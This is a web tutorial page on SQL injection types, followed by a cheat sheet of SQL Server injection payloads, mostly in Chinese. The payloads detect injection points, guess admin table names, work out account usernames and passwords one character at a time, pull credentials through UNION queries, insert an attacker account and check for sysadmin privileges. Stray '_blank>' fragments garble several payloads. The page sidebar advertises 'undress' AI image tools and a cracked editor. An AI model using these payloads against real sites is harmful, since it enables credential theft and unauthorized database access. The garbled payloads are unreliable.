There are three types of SQL injection statements, namely: 1. Numeric injection point, with statements such as "select * from table name where id=1 and 1=1"; 2. Character injection points, with statements such as " select * from table name where name..."; 3. Search injection point.

The operating environment of this article: Windows 7 system, SQL Server 2016 version, Dell G3 computer.
Common SQL Injection Statements
SQL Injection
1. What is SQL Injection
By inserting SQL commands into Web forms Submit or enter the query string of the domain name or page request, and ultimately trick the server into executing malicious SQL commands.
2. SQL injection type
Classified according to injection point type
(1) Numeric injection point
Many web links have a similar structure http ://xxx.com/users.php?id=1 Injections based on this form are generally called digital injection points because the injection point ID type is a number. In most web pages, such as viewing the user's personal Information, viewing articles, etc., most of them use this form of structure to transfer information such as ID, hand it over to the backend, query the corresponding information in the database, and return it to the front desk. The prototype of this type of SQL statement is probably select * from table name where id=1 If there is injection, we can construct a SQL injection statement similar to the following for blasting: select * from table name where id=1 and 1=1
(2) Character injection point
The web link has a similar structure http://xxx.com/users.php?name= In the form of admin, the injection point name type is a character type, so it is called a character injection point. The prototype of this type of SQL statement is probably select * from table name where name='admin' It is worth noting that compared to the numeric injection type SQL statement prototype, there are more quotes, which can be single quotes. Or double quotes. If there is injection, we can construct a SQL injection statement similar to the following to blast: select * from table name where name='admin' and 1=1 ' We need to get rid of these annoying quotation marks .
(3) Search injection point
This is a special type of injection. This type of injection mainly refers to not filtering the search parameters when performing data searches. Generally, there are "keyword=keywords" in the link address. Some are not displayed in the link address, but directly through the search box. Form submission. The prototype of the SQL statement submitted by this type of injection point is roughly: select * from table name where field like '%keyword%' If there is injection, we can construct a SQL injection statement similar to the following. Explosion: select * from table name where fields like '%test%' and '%1%'='%1%'
Classify according to the method of data submission
(1) GET injection
The way to submit data is GET, and the location of the injection point is in the GET parameter section. For example, there is such a link http://xxx.com/news.php?id=1, id is the injection point.
(2) POST injection
Use POST method to submit data. The injection point is in the POST data part, which often occurs in forms.
(3) Cookie injection
HTTP request will bring the client's Cookie, and the injection point exists in a certain field in the Cookie.
(4) HTTP header injection
The injection point is in a certain field in the HTTP request header. For example, it exists in the User-Agent field. Strictly speaking, Cookie should actually be considered a form of header injection. Because during HTTP requests, Cookie is a field in the header.
Classified according to execution effect
(1) Boolean-based blind injection
is an injection that can determine whether the conditions are true or false based on the returned page.
(2) Time-based blind injection
That is, you cannot judge any information based on the content returned by the page. You can use conditional statements to check whether the time delay statement is executed (that is, whether the page return time increases).
(3) Injection based on error reporting
That is, the page will return error information, or the result of the injected statement will be returned directly to the page.
- Single quotes
- Double quotes
- Based on numeric injection
(4) Union query injection
Injection in the case of union can be used.
Commonly used statements
1.判断有无注入点 ; and 1=1 and 1=2 2.猜表一般的表的名称无非是admin adminuser user pass password 等.. and 0<>(select count(*) from *) and 0<>(select count(*) from admin) ---判断是否存在admin这张表 3.猜帐号数目 如果遇到0< 返回正确页面 1<返回错误页面说明帐号数目就是1个 and 0<(select count(*) from admin) and 1<(select count(*) from admin) 4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称. and 1=(select count(*) from admin where len(*)>0)-- and 1=(select count(*) from admin where len(用户字段名称name)>0) and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0) 5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止 and 1=(select count(*) from admin where len(*)>0) and 1=(select count(*) from admin where len(name)>6) 错误 and 1=(select count(*) from admin where len(name)>5) 正确 长度是6 and 1=(select count(*) from admin where len(name)=6) 正确 and 1=(select count(*) from admin where len(password)>11) 正确 and 1=(select count(*) from admin where len(password)>12) 错误 长度是12 and 1=(select count(*) from admin where len(password)=12) 正确 6.猜解字符 and 1=(select count(*) from admin where left(name,1)=a) ---猜解用户帐号的第一位 and 1=(select count(*) from admin where left(name,2)=ab)---猜解用户帐号的第二位 就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了 and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) -- 这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC码就OK.最后把结果再转换成字符. group by users.id having 1=1-- group by users.id, users.username, users.password, users.privs having 1=1-- ; insert into users values( 666, attacker, foobar, 0xffff )-- UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable- UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank >_id)- UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank >_id,login_blank>_name)- UNION SELECT TOP 1 login_blank>_name FROM logintable- UNION SELECT TOP 1 password FROM logintable where login_blank>_name=Rahul-- 看_blank>服务器打的补丁=出错了打了SP4补丁 and 1=(select @@VERSION)-- 看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器角色sysadmin权限。 and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin))-- 判断连接_blank>数据库帐号。(采用SA账号连接 返回正常=证明了连接账号是SA) and sa=(SELECT System_blank>_user)-- and user_blank>_name()=dbo-- and 0<>(select user_blank>_name()--
Recommended (free): sql tutorial
The above is the detailed content of What is a sql injection statement?. For more information, please follow other related articles on the PHP Chinese website!
 SQL Server使用CROSS APPLY与OUTER APPLY实现连接查询Aug 26, 2022 pm 02:07 PM
SQL Server使用CROSS APPLY与OUTER APPLY实现连接查询Aug 26, 2022 pm 02:07 PM本篇文章给大家带来了关于SQL的相关知识,其中主要介绍了SQL Server使用CROSS APPLY与OUTER APPLY实现连接查询的方法,文中通过示例代码介绍的非常详细,下面一起来看一下,希望对大家有帮助。
 SQL Server解析/操作Json格式字段数据的方法实例Aug 29, 2022 pm 12:00 PM
SQL Server解析/操作Json格式字段数据的方法实例Aug 29, 2022 pm 12:00 PM本篇文章给大家带来了关于SQL server的相关知识,其中主要介绍了SQL SERVER没有自带的解析json函数,需要自建一个函数(表值函数),下面介绍关于SQL Server解析/操作Json格式字段数据的相关资料,希望对大家有帮助。
 聊聊优化sql中order By语句的方法Sep 27, 2022 pm 01:45 PM
聊聊优化sql中order By语句的方法Sep 27, 2022 pm 01:45 PM如何优化sql中的orderBy语句?下面本篇文章给大家介绍一下优化sql中orderBy语句的方法,具有很好的参考价值,希望对大家有所帮助。
 Monaco Editor如何实现SQL和Java代码提示?May 07, 2023 pm 10:13 PM
Monaco Editor如何实现SQL和Java代码提示?May 07, 2023 pm 10:13 PMmonacoeditor创建//创建和设置值if(!this.monacoEditor){this.monacoEditor=monaco.editor.create(this._node,{value:value||code,language:language,...options});this.monacoEditor.onDidChangeModelContent(e=>{constvalue=this.monacoEditor.getValue();//使value和其值保持一致i
 一文搞懂SQL中的开窗函数Sep 02, 2022 pm 04:55 PM
一文搞懂SQL中的开窗函数Sep 02, 2022 pm 04:55 PM本篇文章给大家带来了关于SQL server的相关知识,开窗函数也叫分析函数有两类,一类是聚合开窗函数,一类是排序开窗函数,下面这篇文章主要给大家介绍了关于SQL中开窗函数的相关资料,文中通过实例代码介绍的非常详细,需要的朋友可以参考下。
 如何使用exp进行SQL报错注入May 12, 2023 am 10:16 AM
如何使用exp进行SQL报错注入May 12, 2023 am 10:16 AM0x01前言概述小编又在MySQL中发现了一个Double型数据溢出。当我们拿到MySQL里的函数时,小编比较感兴趣的是其中的数学函数,它们也应该包含一些数据类型来保存数值。所以小编就跑去测试看哪些函数会出现溢出错误。然后小编发现,当传递一个大于709的值时,函数exp()就会引起一个溢出错误。mysql>selectexp(709);+-----------------------+|exp(709)|+-----------------------+|8.218407461554972
 springboot配置mybatis的sql执行超时时间怎么解决May 15, 2023 pm 06:10 PM
springboot配置mybatis的sql执行超时时间怎么解决May 15, 2023 pm 06:10 PM当某些sql因为不知名原因堵塞时,为了不影响后台服务运行,想要给sql增加执行时间限制,超时后就抛异常,保证后台线程不会因为sql堵塞而堵塞。一、yml全局配置单数据源可以,多数据源时会失效二、java配置类配置成功抛出超时异常。importcom.alibaba.druid.pool.DruidDataSource;importcom.alibaba.druid.spring.boot.autoconfigure.DruidDataSourceBuilder;importorg.apache.
 Monaco Editor怎么实现SQL和Java代码提示May 11, 2023 pm 05:31 PM
Monaco Editor怎么实现SQL和Java代码提示May 11, 2023 pm 05:31 PMmonacoeditor创建//创建和设置值if(!this.monacoEditor){this.monacoEditor=monaco.editor.create(this._node,{value:value||code,language:language,...options});this.monacoEditor.onDidChangeModelContent(e=>{constvalue=this.monacoEditor.getValue();//使value和其值保持一致i


Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

EditPlus Chinese cracked version
Small size, syntax highlighting, does not support code prompt function

VSCode Windows 64-bit Download
A free and powerful IDE editor launched by Microsoft

ZendStudio 13.5.1 Mac
Powerful PHP integrated development environment

MantisBT
Mantis is an easy-to-deploy web-based defect tracking tool designed to aid in product defect tracking. It requires PHP, MySQL and a web server. Check out our demo and hosting services.

SublimeText3 Chinese version
Chinese version, very easy to use







